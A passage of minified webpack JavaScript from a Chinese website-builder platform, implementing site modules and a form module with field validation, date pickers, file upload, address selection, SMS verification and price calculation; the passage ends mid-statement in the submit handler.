t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},3416:function(t,e,n){"use strict";n.r(e);var i=n(7),o=n(1527),r=n(2555),a=n(1440),s=n(3417),u=n(3434),l=n(3436),c=n(3438),f=n(2556);if("undefined"!=typeof window){window.jzSite={lazyLoad:l,hiddenModules:c,mutationObserver:f,digGet:function(t,e,n){return 3===arguments.length?Object(i.p)(t,e,n):Object(i.o)(t,e)},getter:i.o,getSiteAnimationConfig:o.getSiteAnimationConfig,initSiteAnimation:o.initSiteAnimation,getModuleStructureTypeForAnimation:o.getModuleStructureTypeForAnimation,getModuleTypeForAnimation:o.getModuleTypeForAnimation,getContentDomSeqList:o.getContentDomSeqList,getAnimationDirectionConf:o.getAnimationDirectionConf,siteConfigHandler:o.siteConfigHandler,refreshOneResAnimation:o.refreshOneResAnimation,readyForContentAnimation:o.readyForContentAnimation,refreshOneSiteAnimationEl:o.refreshOneSiteAnimationEl};var d=window.jzModule||(window.jzModule={});d.Module=r,d.SiteModule=a,u.install(d),window.onlineMapCallBack=function(){try{d.OnlineMapModule.onlineMapCallBackStack.length&&d.OnlineMapModule.onlineMapCallBackStack.forEach((function(t){"function"==typeof t&&t()})),d.OnlineMapModule.finishCallBack=!0}catch(t){console.log(t)}},Object.assign(d,s)}},3417:function(t,e,n){var i=n(1440),o=n(3418),r=n(3419),a=n(3420),s=n(3421),u=n(3423),l=n(3424),c=n(3427),f=n(3428),d=n(3429),h=n(3430),p=n(3431),m=n(3432),g=n(3433);t.exports=e={SiteFormModule:o,OnlineMapModule:r,CustomSearchModule:a,CustomSearchResultModule:s,TabModule:u,TabPackModule:l,NewsListModule:c,SimpleTextModule:f,AccordionPackModule:m,PackModule:p,FriendLinkModule:g},e.getSiteModuleClass=function(t){switch(t.style){case 18:return r;case 113:return a;case 114:return s;case 116:return c;case 32:return t.isVue?o:i;case 29:return t.isVue?u:i;case 110:return t.isVue?l:i;case 109:return d;case 80:return h;case 87:return p;case 117:return m;case 118:return g}return i}},3418:function(module,exports,__webpack_require__){(function(module){function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function asyncGeneratorStep(t,e,n,i,o,r,a){try{var s=t[r](a),u=s.value}catch(l){return void n(l)}s.done?e(u):Promise.resolve(u).then(i,o)}function _asyncToGenerator(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){asyncGeneratorStep(r,i,o,a,s,"next",t)}function s(t){asyncGeneratorStep(r,i,o,a,s,"throw",t)}a(undefined)}))}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function _createClass(t,e,n){return e&&_defineProperties(t.prototype,e),n&&_defineProperties(t,n),t}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _createSuper(t){var e=_isNativeReflectConstruct();return function(){var n,i=_getPrototypeOf(t);if(e){var o=_getPrototypeOf(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return _possibleConstructorReturn(this,n)}}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var SiteModule=__webpack_require__(1440),hasLog=!1;module.exports=function(_SiteModule){_inherits(SiteFormModule,_SiteModule);var _super=_createSuper(SiteFormModule),_initAddress3,_initAddress2,_init;function SiteFormModule(){return _classCallCheck(this,SiteFormModule),_super.apply(this,arguments)}return _createClass(SiteFormModule,[{key:"init",value:(_init=_asyncToGenerator(regeneratorRuntime.mark((function t(){var e,n,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(Fai.top._isMallWeb||this.getLotteryId(),this.initSubmit(),this.initLoginUrl(),this.initValidation(),this.fixLowIePlaceholder(),this.initPriceCalcRules(),hasLog||(hasLog=!0,Site.logDog(201020,1)),!_manageMode&&this.options.formId){t.next=9;break}return t.abrupt("return");case 9:e=this.options.contentList,n=0;case 11:if(!(n<e.length)){t.next=30;break}if(!(i=e[n]).hide){t.next=15;break}return t.abrupt("continue",27);case 15:t.t0=i.type,t.next=6===t.t0?18:7===t.t0?20:8===t.t0?22:11===t.t0?24:27;break;case 18:return this.initDatepicker(i),t.abrupt("break",27);case 20:return this.initFileUpload(i),t.abrupt("break",27);case 22:return this.initPhoneValidateCode(i),t.abrupt("break",27);case 24:return t.next=26,this.initAddress(i);case 26:return t.abrupt("break",27);case 27:n++,t.next=11;break;case 30:this.initRules(this.options.ruleList,e);case 31:case"end":return t.stop()}}),t,this)}))),function(){return _init.apply(this,arguments)})},{key:"initPriceCalcRules",value:function initPriceCalcRules(){var _this=this,formId=Fai.top._manageMode?this.module.formData.id:this.options.formId;if(formId){var _this$options=this.options,openOnlinePay=_this$options.openOnlinePay,payType=_this$options.payType,_this$options$formula=_this$options.formulaData;_this$options$formula=void 0===_this$options$formula?{}:_this$options$formula;var _this$options$formula2=_this$options$formula.formula,formula=void 0===_this$options$formula2?"":_this$options$formula2;if(openOnlinePay&&1==payType){this.answerMap={},this.selectedMap={};var formItemSelector="",hasRuleFormItem=formula.match(/prop\d+/gi)||[];if(0!==hasRuleFormItem.length)hasRuleFormItem.forEach((function(t){t=Number(t.replace("prop",""))||0;var e=_this.options.contentList.find((function(e){return e.id===t}));e&&(_this.answerMap[t]=e.input.split("\n"),_this.selectedMap[t]=null,formItemSelector+="[data-formid='".concat(t,"'],"))})),this.$el.find(formItemSelector).each((function(t,e){var n=$(e),i=n.data("type"),o=n.data("formid");if(i&&!(o<0)){n.find({2:"input[type=radio]",4:"select"}[i]).off("change.calcPrice").on("change.calcPrice",(function(t){var e=$(t.target),n=_this.answerMap[o].indexOf(e.val());-1!=n&&(_this.selectedMap[o]=n,_this.checkUpdatePrice(_this.selectedMap))})).off("clearCalc").on("clearCalc",(function(){_this.selectedMap[o]=null,_this.$el.find(".pay_price").text("0.00")}))}}));else{var price="0.00";try{price=eval(formula).toFixed(2)}catch(error){console.error(error)}this.$el.find(".pay_price").text(price)}}}}},{key:"checkUpdatePrice",value:function checkUpdatePrice(){var selectedMap=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},needUpdatePrice=Object.values(selectedMap).every((function(t){return null!=t}));if(needUpdatePrice)try{var _this$options$formula3=this.options.formulaData;_this$options$formula3=void 0===_this$options$formula3?{}:_this$options$formula3;var _this$options$formula4=_this$options$formula3.formula,formula=void 0===_this$options$formula4?"":_this$options$formula4,_this$options$formula5=_this$options$formula3.variableList,variableList=void 0===_this$options$formula5?[]:_this$options$formula5,updatedPriceExp=formula.replace(/prop(\d+)/gi,(function(){var t=Number(arguments.length<=1?undefined:arguments[1]),e=selectedMap[t];if(null==e)throw"表单项".concat(t,"已删除");var n=variableList.find((function(e){return e.id===t}));if(!n||!n.selectList)throw"找不到表单项".concat(t,"变量数据");return n.selectList[e]})),price=eval(updatedPriceExp).toFixed(2);"Infinity"===Math.abs(price).toString()||isNaN(price)?this.$el.find(".pay_price").text(""):this.$el.find(".pay_price").text(price)}catch(err){Fai.ing("支付金额计算有误，请联系管理员",!0),console.error(err)}}},{key:"initRules",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],e=arguments.length>1?arguments[1]:undefined;if(0!==t.length){var n=Site.checkRuleList(t,e),i=n.enableRuleList,o=n.hasRuleItemIds,r=_manageMode?this.options.module.id:this.options.moduleId;this.$el.find(".form_item").each((function(t,n){var a=$(n),s=Number(a.data("formid"));if(o.includes(s)){var u=Number(a.data("type")),l=i.filter((function(t){return t.contentId===s}));Site.initRuleEvent(a,u,l,e,i,r)}}))}}},{key:"showMsg",value:function(t){if(this.options.isPack)Fai.ing(t,!0);else{if(!this.$msgContainer){var e=$('<div class="submit_msg"><div class="g_tip"></div></div>');this.$el.find(".item_Submit_wrap").before(e),this.$msgContainer=e.find(".g_tip")}this.$msgContainer.html(t)}}},{key:"hideMsg",value:function(){this.$msgContainer&&(this.$msgContainer.parent().remove(),this.$msgContainer=null)}},{key:"initLoginUrl",value:function(){var t=this.$el.find(".login_url");t.length&&t.attr("href",Site.preprocessUrl({path:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search)),oldPath:"login.jsp?url=".concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search))}))}},{key:"initValidation",value:function(){var t=this;this.$el.find(".validatecode_img, .validatecode_tip").click((function(){t.refreshValidation()}))}},{key:"initPhoneValidateCode",value:function(t){var e=this.$el.find(".item_".concat(t.id));this._initPhoneValidateCode(t,e)}},{key:"_initPhoneValidateCode",value:function(t,e){var n=this,i=!0;e.find(".phone_number").off("input").on("input",(function(t){11!=t.target.value.length?(e.find(".J_validatorCodeBtn").addClass("phone_validator_code_btn__disabled"),i=!0):(e.find(".J_validatorCodeBtn").removeClass("phone_validator_code_btn__disabled"),i=!1)}));var o=function(){var i=_asyncToGenerator(regeneratorRuntime.mark((function o(){var i,r,a,s;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if((i=$.trim(e.find(".phone_number").val()))&&Fai.isMobile(i)){o.next=4;break}return n.showMsg(Fai.format(LS.site_newMobileNumRegular,11)),o.abrupt("return");case 4:if(r=function(e){return new Promise((function(o){var r={formId:n.options.formId,contentId:t.id,validateCode:e,mobile:i};$.ajax({type:"POST",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/siteForm_h.jsp?cmd=wafNotCk_sendValidateCode",data:r,error:function(){o()},success:function(t){var e=$.parseJSON(t);o(e)}})}))},!t.smsImgVerify){o.next=11;break}return o.next=8,Site.createCaptchaPopup(r);case 8:o.t0=o.sent,o.next=14;break;case 11:return o.next=13,r();case 13:o.t0=o.sent;case 14:if(a=o.t0,t.smsImgVerify||(a&&a.success?Fai.ing(LS.memberDialogSendMobileCode,!0):Fai.ing(a&&a.msg?a.msg:LS.js_argsError)),!a||!a.success){o.next=20;break}return s=function(){return new Promise((function(t){var n=60,i=setInterval((function(){n--,e.find(".J_validatorCodeBtn").html(Fai.format(LS.reacquireMemCode,n)),n<1&&(clearInterval(i),t())}),1e3)}))},o.next=20,s();case 20:case"end":return o.stop()}}),o)})));return function(){return i.apply(this,arguments)}}(),r=!1;e.find(".J_validatorCodeBtn").off("click").on("click",(function(){_manageMode?Site.Message.warning("管理态不支持获取验证码"):r||i||(r=!0,o().then((function(){e.find(".J_validatorCodeBtn").html(LS.memberDialogAcquireCode),r=!1})))}))}},{key:"initDatepicker",value:function(t){var e=this.$el.find(".item_".concat(t.id));this._initDatepicker(t,e,!1),1==t.dateSetting.type&&this._initDatepicker(t,e,!0)}},{key:"_initDatepicker",value:function(t,e,n){Site.demandLoadCss(Fai.top.datePickerCssSource,(function(){var i=t.dateSetting;$.inArray(7,i.banSingleDateList)>-1&&-1===$.inArray(0,i.banSingleDateList)&&i.banSingleDateList.push(0);var o=e.find(".start_time"),r=e.find(".end_time"),a=n?r:o,s="1900:"+(parseInt($.format.date(new Date,"yyyy"))+10),u=0==i.type&&1==i.accuracy,l=new Date,c=new Date(l.getFullYear(),l.getMonth(),l.getDate()),f=v(c)[0],d=i.od.unSelectDay?i.od.unSelectDay.concat([]).sort((function(t,e){return t-e})):[],h=[];1==i.ot.t&&(h=i.ot.unSelectTime.slice());for(var p=0,m=1==i.banPassDate?c:new Date(1900,0,1),g=0;g<24;g++)if(-1==$.inArray(g,h)){p=g;break}function v(t){var e=!0,n=t.getDay(),o=t.getTime();return 0==i.od.t?[!0,""]:(1==i.banAll&&(e=!1),0!=n&&6!=n||(e=1!=i.banHoliday),i.banSingleDateList&&i.banSingleDateList.length&&1==i.od.t&&$.inArray(n,i.banSingleDateList)>-1&&(e=!1),1==i.od.t&&$.inArray(o,i.od.unSelectDay)>-1&&(e=!1),1==i.od.t&&$.inArray(o,i.od.openDay)>-1&&(e=!0),[e,""])}a.datetimepicker("destroy").datetimepicker({dateFormat:"yy-mm-dd",changeYear:!0,changeMonth:!0,showButtonPanel:f,yearRange:s,zIndex:9033,hour:p,controlType:"fkControl",showMinute:!1,showTime:!1,hourText:"",hourAccuracy:!0,minDate:m,showTimepicker:u,autoChangeMonthYear:!1,beforeShow:function(t,e){e.dpDiv.addClass("fk-siteFormDatePicker fk-moduleFormDatePicker"),!n&&e.startDateNotLimit&&(e.settings.minDate=m,e.settings.maxDate=null,e.startDateNotLimit=!1)},afterShow:function(t,e){var i;n&&(i=new Date(o.val())).getTime()&&$.datepicker._selectToMonthYearDate("#"+t.id,e,i.getMonth(),i.getFullYear(),i.getDate())},onAfterUpdatePicker:function(t){var e=t.dpDiv.find(".ui-datepicker-today").find(".ui-state-default"),n=(new Date(t.currentYear,t.currentMonth,t.currentDay),0!=t.currentYear||0!=t.currentMonth||0!=t.currentDay);new Date(l.getFullYear(),l.getHours(),l.getDate());e.hasClass("ui-state-hover")&&!n?e.addClass("fk-todayDefaultStyle"):t.dpDiv.find(".ui-state-hover").removeClass("ui-state-hover")},beforeShowTime:function(t){return!(h.length>0&&$.inArray(t,h)>-1)},beforeShowDay:function(t){return v(t)},onSelect:function(t,e){var a,s=t.replace(/-/g,"/"),l=new Date(s),c=new Date(l.getFullYear(),l.getMonth(),l.getDate()).getTime(),f={minDate:m,maxDate:null};if(n){if(n){for(var h=d.length;h>=0;h--)if(c>=d[h]){a=h;break}"number"==typeof a&&1==i.od.t&&(f.minDate=m.getTime()<d[a]?new Date(d[a]):m),e.startDateNotLimit=!1,f.maxDate=new Date(s),o.datetimepicker("option",f)}}else{if(1==i.banAll||1==i.banHoliday||d.length>0)for(h=0;h<365;h++)if(nextDay=new Date(c+864e5*h),!v(nextDay)[0]){f.maxDate=nextDay;break}e.startDateNotLimit=!0,f.minDate=new Date(s),r.datetimepicker("option",f)}u||(e.inline=!1)},onAfterSelect:function(t,e){e.inline||n||r.focus()}}),n&&r.off("click.openStart").on("click.openStart",(function(t){o.focus()}))}))}},{key:"initFileUpload",value:function(t){var e=this.$el.find(".item_".concat(t.id)),n=e.find(".upload_btn");if(_manageMode)n.click((function(){Fai.ing("当前为管理状态，文件上传无效。",!0)}));else{var i="*.*;";t.isAllFile||(i=((t.dftl||"")+(t.cftl||"")).split(" ").filter((function(t){return t})).map((function(t){return"*.".concat(t,";")})).join(""));var o=t.size,r=this.options.fileSizeLimit||300;Fai.top._oem?Fai.top._siteVer<=120&&(r=10):Fai.top._siteVer<=10&&(r=1),o>r&&(o=r);var a,s=n.attr("value"),u=.31*e.width(),l=this.$el.width();if(l<=400?(u=.95*(l-60))>161&&(u=161):u<111?u=111:u>161&&(u=161),Fai.isIE()){a=5,navigator.userAgent.toLowerCase().indexOf("se 2.x")>-1&&(a=6);var c={file_post_name:"Filedata",upload_url:"/ajax/upsiteimg_h.jsp",button_placeholder:n.get(0),file_size_limit:o+"MB",button_image_type:a,file_queue_limit:1,requeue_on_error:!1,button_height:"34",button_width:u-2,button_text:"<span class='fk_btText'>"+s+"</span>",button_text_style:".fk_btText{text-align:center; font-family: 微软雅黑; color: #666666;}",button_text_top_padding:8,post_params:{ctrl:"Filedata",app:21,type:0,isSiteForm:!0},file_types:i,file_dialog_complete_handler:function(t){this._allSuccess=!1,this.startUpload()},file_queue_error_handler:function(t,e,n){switch(e){case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:Fai.ing(LS.siteFormSubmitCheckFileSizeErr,!0);break;case SWFUpload.QUEUE_ERROR.INVALID_FILETYPE:Fai.ing("不允许的文件类型",!0);break;case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:Fai.ing("一次只能上传一个文件",!0);break;default:Fai.ing("请重新选择文件上传。",!0)}},upload_success_handler:function(t,e){var n=jQuery.parseJSON(e);this._allSuccess=n.success,this._sysResult=n.msg,n.success?(Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(t.name)),!0),g(n)):Fai.ing("文件"+t.name+"，"+n.msg)},upload_error_handler:function(t,e,n){-280==e?Fai.ing("文件取消成功",!1):-270==e?Fai.ing("已经存在名称为"+t.name+"的文件。",!0):Fai.ing("服务繁忙，文件"+t.name+"上传失败，请稍候重试。")},upload_complete_handler:function(t){t.filestatus==SWFUpload.FILE_STATUS.COMPLETE?setTimeout((function(){f.startUpload()}),f.upload_delay):t.filestatus==SWFUpload.FILE_STATUS.ERROR&&Fai.ing("服务繁忙，文件"+t.name+"上传失败，请稍候重试。")},upload_start_handler:function(t){Fai.ing("读取文件准备上传",!1)},view_progress:function(t,e,n,i){Fai.ing("正在上传"+i+"%",!1)}},f=SWFUploadCreator.create(c)}else{var d=function(){var e="click.upload";n.off(e).on(e,_asyncToGenerator(regeneratorRuntime.mark((function i(){var e,n,r,a,s,u;return regeneratorRuntime.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return e=(t.dftl||"")+(t.cftl||""),n=[],t.isAllFile||(n=e.split(" ").map((function(t){return t.trim()})).filter((function(t){return t.length}))),i.next=5,Site.uploadSiteFile({fileTypeList:n,size:o});case 5:(r=i.sent).success&&(a=r.data,s=a.mgFile,a.file,u=a.args,h({id:s.i,name:s.n},u));case 7:case"end":return i.stop()}}),i)}))))},h=function(t,e){Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(t.name)),!0),g(e)};if("function"==typeof $.fn.uploadify)d();else{var p=document.documentElement||document.body,m=document.createElement("script");m.src=this.options.srcjQueryUploadPath,m.type="text/javascript",p.appendChild(m),m.onload=function(){d()}}}}function g(t){var n=t.id,i=t.name,o=t.type,r=(t.size,t.path,t.createTime,t.groupId,t.fileId),a=t.width||0,s=t.height||0,u=(o=t.type||0,e.find(".file_name"));e.find(".limit_tip").hide(),u.show(),u.html(i),u.attr("_tmpFileId",n).attr("_tmpFileName",i).attr("title",i).attr("_fileId",r).attr("_width",a).attr("_height",s).attr("_type",o)}}},{key:"initAddress",value:(_initAddress2=_asyncToGenerator(regeneratorRuntime.mark((function e(t){var n,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.$el.find(".item_".concat(t.id)),i=this.options.lcid,e.next=4,this._initAddress(t,n,i);case 4:case"end":return e.stop()}}),e,this)}))),function(t){return _initAddress2.apply(this,arguments)})},{key:"_initAddress",value:(_initAddress3=_asyncToGenerator(regeneratorRuntime.mark((function n(t,e,i){var o,r,a,s,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=e.find(".select_province"),r=e.find(".select_city"),a=e.find(".select_county"),s=e.find(".none_item").eq(0).clone(),u="",t.next=7,Site.Address.getProvinceListApiWithCache({Lcid:Fai.top._lcid});case 7:t.sent.forEach((function(t){var e="",n="";t.cityInfo?(e=t.cityInfo[0],n=t.cityCode):(e=t.name,n=t.id),u+='<option _name="'.concat(e,'" value="').concat(n,'">').concat(e,"</option>\n")})),o.append(u),o.change(_asyncToGenerator(regeneratorRuntime.mark((function n(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Site.Address.getCityListApiWithCache(o.val(),{Lcid:Fai.top._lcid});case 2:t=e.sent,a.html("").attr("disabled",!0),r.html("").removeAttr("disabled"),r.append(s.clone()),r.append(t.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})));case 7:case"end":return e.stop()}}),n)})))),r.change(_asyncToGenerator(regeneratorRuntime.mark((function i(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Site.Address.getCountyListApiWithCache(r.val(),{Lcid:Fai.top._lcid});case 2:if(t=e.sent,a.html("").removeAttr("disabled"),t.length){e.next=7;break}return a.hide(),e.abrupt("return");case 7:a.show().append(s.clone()),a.append(t.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})));case 9:case"end":return e.stop()}}),i)}))));case 12:case"end":return t.stop()}}),n)}))),function(t,e,n){return _initAddress3.apply(this,arguments)})},{key:"refreshValidation",value:function(){this.$el.find(".validatecode_img").attr("src","".concat(Site.preprocessUrl({path:"",oldPath:""}),"validateCode.jsp?").concat(parseInt(1e3*Math.random()),"&vCodeId=").concat(this.options.id).concat(this.options.formId))}},{key:"fixLowIePlaceholder",value:function(){(Fai.isIE6()||Fai.isIE7()||Fai.isIE8()||Fai.isIE9())&&(this.$el.find(".fk_lowIEPlaceholderStyle").remove(),this.$el.find("input, textarea").each((function(t,e){var n=$(e),i=n.attr("placeholder");i&&(n.removeAttr("placeholder"),n.defaultValue||n.val(i).addClass("phcolor"),n.focus((function(){n.val()==i&&n.val("")})),n.blur((function(){""==n.val()&&n.val(i).addClass("phcolor")})),n.keydown((function(){n.removeClass("phcolor")})))})))}},{key:"initSubmit",value:function(){var t=this;this.$el.find(".submit .l, .submit .m, .submit .r").click((function(){return t.submit()}))}},{key:"getParamValue",value:function(t,e){var n=new RegExp(e+"=([^&]*)","i");return t.match(n)&&t.match(n)[1]||""}},{key:"getLotteryId",value:function(){var t=Fai.top.location.search;if(Fai.top.location.search.includes("lotteryId")){var e=this.getParamValue(t,"lotteryId"),n=this.getParamValue(t,"phoneNumber");window.history.pushState(null,"",location.origin+location.pathname+location.search.split("lotteryId")[0]),Site.getLotteryInfo(e,n,null,!0),Site.LocalStore.set("_lotteryId",""),Site.LocalStore.set("_phoneNumber","")}var i=this,o={cmd:"getWafNotCk_getFormLotteryByFormId",formId:Fai.top._manageMode?this.module.formData.id:this.options.formId};(Fai.top._manageMode?this.module.formData.associateLottery:this.options.formData.associateLottery)&&$.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax/lottery_h.jsp",oldPath:Site.genAjaxUrl("lottery_h.jsp")}),data:o,error:function(){},success:function(t){var e=JSON.parse(t);e.success&&(i.module.lotteryId=e.info.id,i.module.lotteryName=e.info.name,i.module.lotteryOpen=e.info.flag,i.module.allowLottery=e.lotterySettingInfo.allowLottery,i.module.isOpenLottery=e.lotterySettingInfo.isOpenLottery,e.info.flag&&e.lotterySettingInfo.allowLottery&&e.lotterySettingInfo.isOpenLottery&&i.$el.find(".form-lottery-20201021-style").css("opacity",1))}})}},{key:"logFormSubmitByJz",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";!1===Fai.top._manageMode&&!1===Fai.top._isMallWeb&&Site.logJZFdp("jz_c_form_submit",{jz_version:Fai.top.jzVersion,jz_content_terminal:"site",jz_free_text1:t})}},{key:"transformFormItemText",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];if(0===e.length)return"";var n=e.map((function(e){return t.formItemTypeNameArr[e.type]||""})),i=Array.from(new Set(n));return i.join(",")}},{key:"submit",value:function(){var t=this,e=(this.module.lotteryId,Monitor.startMonitor(MonitorDef.MonitorId.FORM_SUBMIT));new Promise((function(n,i){if(_manageMode)Fai.ing("当前为管理状态，提交无效。",!0);else if(_siteDemo)Fai.ing("当前为“模板网站”，请先“复制网站”再进行提交。",!0);else{if(t.options.permission&&0==t.options.buddyId){var o="".concat(Site.preprocessUrl({path:"",oldPath:""}),"login.jsp?url=").concat(Fai.encodeUrl(Fai.top.location.pathname+Fai.top.location.search));return t.showMsg("".concat(LS.siteFormSubmitNotLogin,'<a href="').concat(o,'">').concat(LS.login,"</a>").concat(LS.period))}if(t.options.isJuly3FreeUser)return Site.logDog(200964,8),void Fai.ing("免费版暂不支持此功能");for(var r=[],a=[],s=t.options.contentList,u=t.$el.find(".form_item"),l=[],c=0,f=0;f<s.length;f++){var d=s[f];if(!d.hide){var h=u.eq(c);if(c++,h.is(":visible")){if(t.options.openOnlinePay&&1==t.options.payType&&null===t.selectedMap[d.id])return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));var p={id:d.id,type:d.type,must:d.must};switch(d.type){case 0:var m=0,g=100,v={};try{v=$.parseJSON(d.wordLimit)||{}}catch(Q){v={o:0}}1===v.o&&(m=v.i,g=v.a);var y=$.trim(h.find("input").val());if(d.must&&""==y)return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(d.name)));if(y.length>g)return t.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(d.name),g));if(d.must&&y.length<m)return t.showMsg(Fai.format(LS.siteFormSubmitInputMinLength,Fai.encodeHtml(d.name),m));p.val=y||"";break;case 1:var b=$.trim(h.find("textarea").val());if(d.must&&""==b)return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(d.name)));if(b.length>1e3)return t.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(d.name),1e3));p.val=b||"";break;case 5:break;case 9:var _=$.trim(h.find("input").val());if(d.must&&""==_)return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(d.name)));if(_&&!Fai.isEmail(_))return t.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(d.name)));p.val=_||"";break;case 10:var w=$.trim(h.find("input").val());if(d.must&&""==w)return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(d.name)));if(w&&!Fai.isCardNo(w))return t.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(d.name)));p.val=w||"";break;case 7:var k=h.find(".file_name").attr("_fileid"),S=h.find(".file_name").attr("_tmpfileid"),M=h.find(".file_name").attr("_tmpfilename");if(d.must&&!k)return t.showMsg(Fai.format(LS.siteFormSubmitCheckHasFileUpload,Fai.encodeHtml(d.name)));var C=parseInt(h.find(".file_name").attr("_type"),10),F=parseInt(h.find(".file_name").attr("_width"),10),T=parseInt(h.find(".file_name").attr("_height"),10);k?(r.push({fileId:k,tmpFileId:S,tmpFileName:M,fileWidth:F,fileHeight:T,fileType:C}),p.val=k):p.val="";break;case 2:var I=$.trim(h.find("input:checked").val());if(d.must&&""==I)return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));p.val=I;break;case 3:var x=Array.from(h.find("input:checked")).map((function(t){return t.value}));if(d.must&&0==x.length)return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));p.val=x.join("\n");break;case 4:var A=$.trim(h.find("select").val());if("none"==A&&(A=""),d.must&&""==A)return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));p.val=A;break;case 11:var P=$.trim(h.find(".select_province :checked").attr("_name")),L=$.trim(h.find(".select_city :checked").attr("_name")),O=$.trim(h.find(".select_county :checked").attr("_name"));if(d.must&&(!P||!L))return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));p.val=P+L+O;break;case 8:var j=h.find("select").val(),E=$.trim(h.find(".phone_number").val()),D=(d.phoneNumberLength||"7-11").split("-"),B=D[0],H=D[1]||B,N=$.trim(h.find(".phone_validate_code").val()),R=d.smsVerify&&module.allowedFormSms&&d.smsImgVerify;if(t.options.phoneNumber=E,d.must&&""==E)return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(d.name)));if(E){if(!Fai.isLimitedRangeNationMobile(E,B,H))return t.showMsg(Fai.format(LS.site_newMobileNumRegular,D));if(11==E.length&&!Fai.isMobile(E))return t.showMsg(Fai.format(LS.site_newMobileNumRegular,D))}if(d.must&&R&&""==N)return t.showMsg(Fai.format(LS.msgBoardInputValidateCode));p.val=j?j+E:E,N&&l.push({id:d.id,phoneValidateCode:N});break;case 6:var z=(d.dateSetting||{}).type||0,J=$.trim(h.find(".start_time").val()),q=$.trim(h.find(".end_time").val());if(d.must&&""==J)return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));if(p.val=J,1==z){if(d.must&&""==q)return t.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(d.name)));p.val+=" 至 ".concat(q)}}a.push(p)}}}var U="";if(t.options.validation){var Y=t.$el.find(".item_ValidateCode_wrap");if(""==(U=$.trim(Y.find("input").val())))return t.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Y.find(".title").text()))}if(t.options.openOnlinePay&&1==t.options.payType){var W=Number(t.$el.find(".pay_price").text());if(isNaN(W)||W<=0)return 